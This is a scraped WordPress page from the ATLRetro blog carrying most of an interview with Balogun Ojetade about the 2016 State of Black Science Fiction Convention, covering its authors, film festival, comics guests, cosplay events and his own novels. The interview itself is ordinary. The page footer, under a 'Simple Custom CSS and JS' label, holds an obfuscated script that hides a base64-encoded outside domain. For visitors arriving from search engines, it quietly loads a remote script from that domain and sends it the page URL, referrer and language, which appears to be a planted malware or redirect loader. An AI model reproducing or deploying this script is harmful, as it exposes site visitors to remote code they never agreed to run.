<li><a href="https://www.vjeffersandqveal.com/"><strong>Valjeanne Jeffers</strong></a>: Writes horror, Steamfunk and Sword and Soul.</li>
<li><a href="https://www.amazon.com/Zig-Zag-Claybourne/e/B00IXWUU52"><strong>Zig Zag Claybourne</strong></a>: Writes action and adventure, Rococoa and Cyberfunk.</li>
<li><a href="https://dlferguson-bloodandink.blogspot.com/"><strong>Derrick Ferguson</strong></a>: New pulp icon. Creator of black pulp heroes <a href="https://www.amazon.com/Four-Bullets-Dillon-Derrick-Ferguson/dp/1461119812"><strong>Dillon </strong></a>and<a href="https://www.amazon.com/Adventures-Fortune-McCall-Derrick-Ferguson/dp/1468112562"><strong> Fortune McCall</strong></a>.</li>
<li><a href="https://www.cerecerenniemurphy.com/"><strong>Cerece Rennie Murphy</strong></a>: Writes urban fantasy for adult, young adult and middle grade readers.</li>
<li><a href="https://www.brandonmassey.com/"><strong>Brandon Massey</strong></a>: Master of horror and suspense.</li>
<li><a href="https://www.hannibaltabu.com/"><strong>Hannibal Tabu</strong></a>: Comic book writer and critic.</li>
</ol>
<p>We also have authors of Cyberfunk, <strong>Dieselfunk</strong>, Dark Universe (Space Opera) Afrofuturistic fusions of hip-hop, jazz, blues, time travel, magic realism and urban fantasy and much more. Black speculative fiction is very broad and very deep. Con-goers are in for a powerful experience.</p>
<p><em>This is a really exciting time for black filmmakers in SF and horror. Can you talk a little about that and how that will be reflected in SOBSFC&#8217;s programming?</em></p>
<p>As a lifelong fan and creator of science fiction and fantasy with strong horror elements and straight up horror, too, I am very excited. The digital age has allowed filmmakers who would have otherwise been unable to tell their stories<strong> – </strong>stories in which the Black character doesn’t die within the first 10 minutes or die sacrificing himself or herself so the white hero can live on to save the day – to now tell stories in which Black people are the heroes, sheroes and even mastermind villains.</p>
<p><img loading="lazy" decoding="async" class="alignleft wp-image-15346 size-medium" src="https://www.atlretro.com/wp-content/uploads/2016/06/Pumzi.Poster-200x300.jpg" alt="Saturday 20th June 2009. Old Devils Peak Quarry, Table Mountain National Park (TMNP), Cape Town, Western Cape, South Africa. STILLS FROM WANURI KAHIU'S FILM 'PUMZI'! A 20 min Sci-Fi film about futuristic Africa, 35 years after World War III, ‘The Water War’!   A series of stills photographs taken during the production of Wanuri Kahiu's short film, 'Pumzi'. Wanuri Kahiu, an award winning Kenyan Filmmaker, wrote and directed the film that was filmed entirely on location in the Western Cape, South Africa. These stills specifically were taken on various locations in Cape Town, Western Cape, South Africa during June 2009. The film is a futuristic work based on a devastated world without water and other precious commodities. The film, set in the Kenyan countryside, questions the price of fresh water, fresh air, fresh food and other commodities and revolves mainly around its central character, 'Asha'. The film also focuses on how to harvest moisture, energy and food in all their varied forms in order to supply the human food chain that depends on these life precious things for their ultimate survival. In the film Asha is a curator at a virtual natural history museum in the Maitu Community located in the Eastern African territory. Outside of the community, all nature is extinct. When she receives a box in the mail containing soil, she decides to plant a seed in it. The seed starts to germinate instantly. Despite repeated instructions from her superior to throw out the soil sample, she appeals to the Council to grant her an exit visa to leave the community and plant the seed. Her visa is denied and she is evacuated from the Museum. Asha decides to break out of the inside community to plant the seed in the ‘dead’ outside. She battles with her own fear and apprehension of the dead and derelict outside world to save the growing plant. Essentially Asha embarks on a personal quest that becomes her journey of self discovery and spiritual awakening that causes h" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/06/Pumzi.Poster-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2016/06/Pumzi.Poster.jpg 400w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p>Many great independent films and web series have been developed, screened and gained massive followings and Hollywood has been paying attention, so now you have the <strong>Black Panther</strong> stealing the show in <strong>CAPTAIN AMERICA: CIVIL WAR</strong> and even getting his own movie. You have <strong>Idris Elba</strong> playing Roland in the film adaptation of <strong>Stephen King</strong>’s <strong>THE DARK TOWER</strong><i> </i>and <strong>Adewale Akinnuoye-Agbaje, Will Smith</strong> and <strong>Viola Davis</strong> starring in <strong>SUICIDE SQUAD</strong> as Killer Croc, Deadshot and Amanda Waller, respectively.</p>
<p>And television is even more progressive, giving starring roles to black people in several Science Fiction, Fantasy and Horror-themed series and having very diverse casts on these shows.</p>
<p>But again, this all began with black indie filmmakers. To reflect this, SOBSF Con is featuring our <strong>Black Science Fiction, Fantasy and Horror Film Festival</strong>, which showcases short and feature films by independent creators. Many of the films creators will also be on hand to share their creative process and answer questions from the audience. Just a few of the films screening at the film festival are: <a href="https://www.pumzithefilm.com/"><strong>PUMZI</strong></a> (award-winning science fiction short from Africa), <strong> <a href="https://www.youtube.com/watch?v=R2moGuPSygA">DAYBLACK</a></strong> (horror), <strong><a href="https://www.youtube.com/watch?v=UVVBSYuAu5c">BLACK PANTHER: STORMS OF CARNAGE</a> </strong>Parts 1 &amp; 2 (superhero / fantasy), <strong><a href="https://io9.gizmodo.com/5592959/dieselpunk-short-reign-of-death-is-noir-with-flying-cars">REIGN OF DEATH</a> </strong>(dieselfunk), <a href="https://dangerwordfilm.wordpress.com/"><strong>DANGER WORD</strong></a> (horror; written and produced by master horror author <a href="https://www.tananarivedue.com/"><strong>Tananarive Due</strong></a> and science fiction icon <a href="https://biography.jrank.org/pages/2839/Barnes-Steven.html"><strong>Steven Barnes</strong></a>), <a href="https://www.youtube.com/watch?v=SiustqWrMQ4"><strong>RITE OF PASSAGE: INITIATION </strong></a> (steamfunk), and a special screening of the science fiction film <a href="https://www.youtube.com/watch?v=Al3mainWOMA"><strong>RETURNED</strong></a>.</p>
<p><em><img loading="lazy" decoding="async" class="alignright size-medium wp-image-15349" src="https://www.atlretro.com/wp-content/uploads/2016/06/13335708_10204767521866576_1909339829978449592_n-242x300.jpg" alt="13335708_10204767521866576_1909339829978449592_n" width="242" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/06/13335708_10204767521866576_1909339829978449592_n-242x300.jpg 242w, https://atlretro.com/wp-content/uploads/2016/06/13335708_10204767521866576_1909339829978449592_n.jpg 300w" sizes="auto, (max-width: 242px) 100vw, 242px" />What about comics at SOBSFC? </em></p>
<p>You cannot have a science fiction and fantasy convention without comic books! While comic books are not the focus at SOBSF Con – our focus is on all aspects of black speculative creation – most of the creators and fans at SOBSF Con were heavily influenced and inspired to “do” Science Fiction and Fantasy from our love of comic books, manga, animation and anime. Thus, there will be comic book vendors at SOBSF Con and some giants in the industry are distinguished guests, including <a href="https://www.anyabwile.com/"><strong>Dawud Anyabwile</strong></a>, the co-creator and artist of the iconic blockbuster comic book series<a href="https://www.brothermancomics.com/"><strong> BROTHERMAN</strong></a>; <a href="https://www.bleedingcool.com/2016/03/19/afua-richardson-is-the-new-artist-on-marvels-blade/"><strong>Marvel Comics</strong></a> artist <a href="https://afuarichardson.deviantart.com/"><strong>Afua Richardson</strong></a>, best known for her work in the award-winning and politically potent <strong>Image / Top Cow</strong> miniseries <a href="https://imagecomics.com/comics/series/genius"><strong>GENIUS</strong></a>; <strong>Tony Cade</strong>, comic book publisher and owner of comic book company, <a href="https://www.terminusmedia.com/news/"><strong>Terminus Media</strong></a>; and <strong><a href="https://www.kickstarter.com/projects/2120208298/tuskegee-heirs">TUSKEGEE HEIRS</a> </strong>creators <a href="https://marcusthevisual.deviantart.com/"><strong>Marcus Williams</strong></a> and <a href="https://www.amazon.com/Greg-Burnham/e/B00MT6NI0W"><strong>Greg Burnham</strong></a>, just to name a few. The creators and publishers will share their knowledge and experience with con-goers on the <strong><em>Create Your Own Comic Book</em></strong> and <strong><em>Black Craft and Consciousness in Comic Books</em></strong> panels.</p>
<p><em>Atlanta is known for its cosplay community. Are you encouraging costuming and will there be activities for cosplayers?</em></p>
<p>We highly encourage cosplay and invite all the cosplayers in Atlanta to come out and join us! We are very excited about our <strong><em>YOU are the Hero Cosplay Contest</em></strong> I mentioned above, and we also have the <strong><em>Cosplay in Non-Canon Bodies</em></strong> panel, facilitated by popular cosplayers, <a href="https://www.theestablishment.co/author/talynn-kel/"><strong>TaLynn Kel</strong></a>, who will be joined by popular cosplayers, <strong>JaBarr Lasley</strong> and <strong>Dru Phillips</strong>.</p>
<div id="attachment_15333" style="width: 410px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-15333" class="wp-image-15333 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/06/BALOGUN-1.jpg" alt="Balogun Ojetade." width="400" height="424" srcset="https://atlretro.com/wp-content/uploads/2016/06/BALOGUN-1.jpg 400w, https://atlretro.com/wp-content/uploads/2016/06/BALOGUN-1-283x300.jpg 283w" sizes="auto, (max-width: 400px) 100vw, 400px" /><p id="caption-attachment-15333" class="wp-caption-text">Balogun Ojetade.</p></div>
<p><strong>What else would you like people to know about SOBSFC?</strong></p>
<p>While SOBSF Con offers all the great things you expect from a great fan convention – awesome panels, cosplayers, genre films, a dealers’ room with all kinds of cool stuff for sale – we also have offerings you probably have <em>never</em> seen at any con before, such as <strong><em>Tiny Yogis</em></strong>, a yoga class for children; <strong><em>5P1N0K10</em> (SPINOKIO)</strong>, an Afrofuturistic, hip-hop puppet show by a master puppeteer named <strong>Jeghetto</strong>; <strong>Traditional Arms, Armor and Martial Arts of Afrika; <a href="https://www.youtube.com/channel/UC8vtWZMeh1DueweiUXzKgdw">Afrikan Martial Arts</a> for Youth Workshop</strong>; traditional African artifacts and soaps, oils and fabrics sold in the dealers’ room; your questions answered through traditional Afrikan casting of lots by the <strong>Amazing Identical Ojetade Twins</strong> (one is a 13-year-old boy; the other a 6-year-old girl); gourmet pot pies; and, most importantly, a place where you can be yourself without judgment, without rude comments, but with love and appreciation. This is a fun event for the entire family you do NOT want to miss!</p>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-15334" src="https://www.atlretro.com/wp-content/uploads/2016/06/Beneath-the-Shining-Jewel-Cover-194x300.jpg" alt="Beneath the Shining Jewel Cover" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/06/Beneath-the-Shining-Jewel-Cover-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2016/06/Beneath-the-Shining-Jewel-Cover.jpg 400w" sizes="auto, (max-width: 194px) 100vw, 194px" />Finally, would you like to take a moment to talk about your own writing? What&#8217;s your latest work and what are you up to next? Feel free to add where we can find you at SOBSFC!</strong></p>
<p>I am always happy to talk about my writing. For those who don’t know me, I write fiction, nonfiction and screenplays. I also direct films and choreograph stunts and fights for films. As a fiction writer, I am most known for my Steamfunk novels, <strong>MOSES: THE CHRONICLES OF HARRIET TUBMAN </strong>and <strong>THE CHRONICLES OF HARRIET TUBMAN: FREEDONIA</strong>; my Sword and Soul novel,<strong> ONCE UPON A TIME IN AFRICA</strong>; and for the <strong>STEAMFUNK</strong><i> </i>anthology, which I co-edited with author Milton Davis. However, my novels cover the spectrum of black speculative fiction: Dieselfunk, Rococoa, Afrofuturism; urban fantasy; action-adventure and horror.</p>
<p>My latest work is <a href="https://www.amazon.com/Beneath-Shining-Jewel-Balogun-Ojetade/dp/1530583640?ie=UTF8&amp;qid=&amp;ref_=tmm_pap_swatch_0&amp;sr="><strong>BENEATH THE SHINING JEWEL</strong></a>, a horror novel set in <a href="https://mvmediaatl.com/ki-khanga.html"><strong>Ki Khanga</strong></a>, a Sword and Soul world created by Milton Davis and me for our upcoming tabletop role-playing game, <strong><a href="https://www.youtube.com/watch?v=8cqy3kFFFcM">KI KHANG</a>A</strong>. I am finishing up a Dark Universe (space opera) novel and have a horror short film I wrote slated to begin production in the fall. Finally, in August, comic book artist <strong>Chris Miller</strong> (<a href="https://www.chriscrazyhouse.com/"><strong>Chris Crazyhouse</strong></a>) and I begin work on a graphic novel that is going to blow away fans of manga, comic books <em>and</em> black speculative fiction!</p>
<p>Thanks, so much, for this opportunity and I look forward to seeing everyone at the State of Black Science Fiction Convention June 11 and 12!</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-15336" src="https://www.atlretro.com/wp-content/uploads/2016/06/SOBSFCON-FultonCty.jpg" alt="SOBSFCON FultonCty" width="720" height="593" srcset="https://atlretro.com/wp-content/uploads/2016/06/SOBSFCON-FultonCty.jpg 720w, https://atlretro.com/wp-content/uploads/2016/06/SOBSFCON-FultonCty-300x247.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/2016/" rel="tag">2016</a>, <a href="https://atlretro.com/tag/5p1n0k10/" rel="tag">5P1N0K10</a>, <a href="https://atlretro.com/tag/adewale-akinnuoye-agbaje/" rel="tag">Adewale Akinnuoye-Agbaje</a>, <a href="https://atlretro.com/tag/afrikan-martial-arts/" rel="tag">afrikan martial arts</a>, <a href="https://atlretro.com/tag/afrofuturism/" rel="tag">afrofuturism</a>, <a href="https://atlretro.com/tag/afua-richardson/" rel="tag">afua richardson</a>, <a href="https://atlretro.com/tag/amanda-waller/" rel="tag">Amanda Waller</a>, <a href="https://atlretro.com/tag/amazing-identical-ojetade-twin/" rel="tag">Amazing Identical Ojetade Twin</a>, <a href="https://atlretro.com/tag/art/" rel="tag">art</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/atlretro/" rel="tag">ATLRetro</a>, <a href="https://atlretro.com/tag/balogun-ojetade/" rel="tag">balogun ojetade</a>, <a href="https://atlretro.com/tag/beneath-the-shining-jewel/" rel="tag">beneath the shining jewel</a>, <a href="https://atlretro.com/tag/black-panther/" rel="tag">Black Panther</a>, <a href="https://atlretro.com/tag/black-panther-storms-of-carnage/" rel="tag">black panther storms of carnage</a>, <a href="https://atlretro.com/tag/black-speculative-literature/" rel="tag">black speculative literature</a>, <a href="https://atlretro.com/tag/brandon-massey/" rel="tag">brandon massey</a>, <a href="https://atlretro.com/tag/brotherman/" rel="tag">brotherman</a>, <a href="https://atlretro.com/tag/captain-america-civil-war/" rel="tag">Captain America Civil War</a>, <a href="https://atlretro.com/tag/cerece-rennie-murphy/" rel="tag">cerece rennie murphy</a>, <a href="https://atlretro.com/tag/chris-crazyhouse/" rel="tag">chris crazyhouse</a>, <a href="https://atlretro.com/tag/chris-miller/" rel="tag">chris miller</a>, <a href="https://atlretro.com/tag/chronicles-of-harriet-tubman/" rel="tag">chronicles of harriet tubman</a>, <a href="https://atlretro.com/tag/comics/" rel="tag">comics</a>, <a href="https://atlretro.com/tag/con/" rel="tag">con</a>, <a href="https://atlretro.com/tag/convention/" rel="tag">convention</a>, <a href="https://atlretro.com/tag/cosplay/" rel="tag">cosplay</a>, <a href="https://atlretro.com/tag/cyberfunk/" rel="tag">cyberfunk</a>, <a href="https://atlretro.com/tag/danger-word/" rel="tag">danger word</a>, <a href="https://atlretro.com/tag/dark-tower/" rel="tag">Dark Tower</a>, <a href="https://atlretro.com/tag/dawud-anyabwile/" rel="tag">Dawud Anyabwile</a>, <a href="https://atlretro.com/tag/dayblack/" rel="tag">dayblack</a>, <a href="https://atlretro.com/tag/deadshot/" rel="tag">Deadshot</a>, <a href="https://atlretro.com/tag/derrick-ferguson/" rel="tag">derrick ferguson</a>, <a href="https://atlretro.com/tag/dieselfunk/" rel="tag">dieselfunk</a>, <a href="https://atlretro.com/tag/dillon/" rel="tag">dillon</a>, <a href="https://atlretro.com/tag/dru-phillips/" rel="tag">dru phillips</a>, <a href="https://atlretro.com/tag/fantasy/" rel="tag">fantasy</a>, <a href="https://atlretro.com/tag/film/" rel="tag">film</a>, <a href="https://atlretro.com/tag/film-festival/" rel="tag">Film Festival</a>, <a href="https://atlretro.com/tag/fortune-mccoll/" rel="tag">fortune mccoll</a>, <a href="https://atlretro.com/tag/freedonia/" rel="tag">freedonia</a>, <a href="https://atlretro.com/tag/funkadelic/" rel="tag">funkadelic</a>, <a href="https://atlretro.com/tag/genius/" rel="tag">Genius</a>, <a href="https://atlretro.com/tag/greg-burnham/" rel="tag">Greg Burnham</a>, <a href="https://atlretro.com/tag/henry-dumas/" rel="tag">henry dumas</a>, <a href="https://atlretro.com/tag/hip-hop/" rel="tag">hip hop</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/hugo-awards/" rel="tag">hugo awards</a>, <a href="https://atlretro.com/tag/idris-elba/" rel="tag">Idris Elba</a>, <a href="https://atlretro.com/tag/imaro/" rel="tag">imaro</a>, <a href="https://atlretro.com/tag/jabarr-lasley/" rel="tag">jabarr lasley</a>, <a href="https://atlretro.com/tag/jeghetto/" rel="tag">Jeghetto</a>, <a href="https://atlretro.com/tag/june-11/" rel="tag">june 11</a>, <a href="https://atlretro.com/tag/june-12/" rel="tag">june 12</a>, <a href="https://atlretro.com/tag/ki-khanga/" rel="tag">ki khanga</a>, <a href="https://atlretro.com/tag/killer-croc/" rel="tag">Killer Croc</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/marcus-williams/" rel="tag">Marcus Williams</a>, <a href="https://atlretro.com/tag/marvel-comics/" rel="tag">Marvel Comics</a>, <a href="https://atlretro.com/tag/md-media/" rel="tag">md media</a>, <a href="https://atlretro.com/tag/milton-davis/" rel="tag">milton davis</a>, <a href="https://atlretro.com/tag/moses/" rel="tag">moses</a>, <a href="https://atlretro.com/tag/mothership/" rel="tag">mothership</a>, <a href="https://atlretro.com/tag/movies/" rel="tag">movies</a>, <a href="https://atlretro.com/tag/octavia-butler-charles-r-saunders/" rel="tag">octavia butler. charles r saunders</a>, <a href="https://atlretro.com/tag/once-upon-a-time-in-africa/" rel="tag">once upon a time in africa</a>, <a href="https://atlretro.com/tag/panels-hannibal-tabu/" rel="tag">panels. hannibal tabu</a>, <a href="https://atlretro.com/tag/pumzi/" rel="tag">pumzi</a>, <a href="https://atlretro.com/tag/rabid-puppies/" rel="tag">rabid puppies</a>, <a href="https://atlretro.com/tag/reign-of-death/" rel="tag">reign of death</a>, <a href="https://atlretro.com/tag/returned/" rel="tag">returned</a>, <a href="https://atlretro.com/tag/rite-of-passage-initiation/" rel="tag">rite of passage initiation</a>, <a href="https://atlretro.com/tag/rococoa/" rel="tag">rococoa</a>, <a href="https://atlretro.com/tag/roland/" rel="tag">Roland</a>, <a href="https://atlretro.com/tag/sad-puppies/" rel="tag">sad puppies</a>, <a href="https://atlretro.com/tag/samuel-delany/" rel="tag">samuel delany</a>, <a href="https://atlretro.com/tag/sci-fi/" rel="tag">sci-fi</a>, <a href="https://atlretro.com/tag/science-fiction/" rel="tag">science fiction</a>, <a href="https://atlretro.com/tag/sobsfc/" rel="tag">sobsfc</a>, <a href="https://atlretro.com/tag/southwest-arts-center/" rel="tag">southwest arts center</a>, <a href="https://atlretro.com/tag/spec-lit/" rel="tag">spec-lit</a>, <a href="https://atlretro.com/tag/speculative-literature/" rel="tag">speculative literature</a>, <a href="https://atlretro.com/tag/spinokio/" rel="tag">Spinokio</a>, <a href="https://atlretro.com/tag/star-wars/" rel="tag">Star Wars</a>, <a href="https://atlretro.com/tag/state-of-black-science-fiction-convention/" rel="tag">state of black science fiction convention</a>, <a href="https://atlretro.com/tag/state-of-black-science-fiction-facebook-group/" rel="tag">state of black science fiction facebook group</a>, <a href="https://atlretro.com/tag/steamfunk/" rel="tag">steamfunk</a>, <a href="https://atlretro.com/tag/steamfunk-movement/" rel="tag">steamfunk movement</a>, <a href="https://atlretro.com/tag/steamfunk-anthology/" rel="tag">steamfunk anthology</a>, <a href="https://atlretro.com/tag/stephen-king/" rel="tag">Stephen King</a>, <a href="https://atlretro.com/tag/steven-barnes/" rel="tag">steven barnes</a>, <a href="https://atlretro.com/tag/suicide-squad/" rel="tag">Suicide Squad</a>, <a href="https://atlretro.com/tag/sun-ra/" rel="tag">Sun Ra</a>, <a href="https://atlretro.com/tag/sword-and-soul/" rel="tag">sword and soul</a>, <a href="https://atlretro.com/tag/talynn-kel/" rel="tag">talynn kel</a>, <a href="https://atlretro.com/tag/tananarive-due/" rel="tag">tananarive due</a>, <a href="https://atlretro.com/tag/terminus-media/" rel="tag">Terminus Media</a>, <a href="https://atlretro.com/tag/tony-cade/" rel="tag">Tony Cade</a>, <a href="https://atlretro.com/tag/top-cow/" rel="tag">Top Cow</a>, <a href="https://atlretro.com/tag/tuskegee-heirs/" rel="tag">Tuskegee Heirs</a>, <a href="https://atlretro.com/tag/valjeanne-jeffers/" rel="tag">valjeanne jeffers</a>, <a href="https://atlretro.com/tag/viola-davis/" rel="tag">viola davis</a>, <a href="https://atlretro.com/tag/will-smith/" rel="tag">Will Smith</a>, <a href="https://atlretro.com/tag/zig-zag-claybourne/" rel="tag">zig zag claybourne</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":10238,"search_query":"","signature":"b6ea1493015c06adb06004d2aec334f3","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d9e8a59f3b","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":10238,"search_query":"","signature":"b6ea1493015c06adb06004d2aec334f3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
